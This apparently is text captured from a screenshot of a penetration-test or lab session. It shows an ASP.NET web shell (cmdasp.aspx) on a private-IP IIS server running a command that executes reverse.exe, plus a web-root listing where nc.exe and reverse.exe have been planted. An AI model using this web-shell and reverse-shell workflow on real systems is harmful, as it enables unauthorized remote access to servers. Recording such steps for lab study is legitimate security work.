 awen asp.net webshell
192.168.120.122/cmdasp.aspx
Volume in drive C has no label.
Volume Serial Number is 0A26-9DC1
Command: c:\inetpub\wwwroot\reverse.exe excute
Directory of c:\inetpub\wwwroot
12/04/2024 09:11 PM <DIR> .
12/04/2024 09:11 PM <DIR> ..
11/03/2020 09:37 PM <DIR> aspnet_client
12/04/2024 09:06 PM 1,400 cmdasp.aspx
11/03/2020 09:35 PM 703 iisstart.htm
11/03/2020 09:35 PM 99,710 iisstart.png
11/04/2020 11:49 AM 1,241 index.aspx
12/04/2024 09:11 PM 2,332,672 nc.exe
12/04/2024 09:10 PM 7,168 reverse.exe
6 File(s) 2,442,894 bytes
3 Dir(s) 11,561,336,832 bytes free